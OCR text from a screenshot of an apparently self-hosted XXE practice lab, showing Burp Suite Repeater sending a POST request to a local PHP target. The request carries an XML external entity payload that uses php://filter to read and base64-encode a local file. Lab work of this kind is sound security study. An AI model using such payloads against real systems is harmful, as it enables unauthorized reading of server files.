 192.168.31.137:8181/xxe/Doc
192.168.31.13
不安全
192.168.31.137/
应用
Google
信息收集
网安网站
其他书签
Warning: DOMDocument::lo
on
line 6
Warning: simplexml_import_
7
计算机
新加卷 (D:)
phpStudy
PHPTutorial
WWW
xxe
搜索 xxe
组织
D:\phpStudy\PHPTutorial\WWW\xxe\target.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
tar
PH
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 ...
Go Cancel < > Target: http://192.168.31.137 ?
Request
Response
Raw Headers Hex
Raw
POST /xxe/target.php HTTP/1.1
Host: 192.168.31.137
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/xxetest.txt">
]>
<root>&xxe;</root>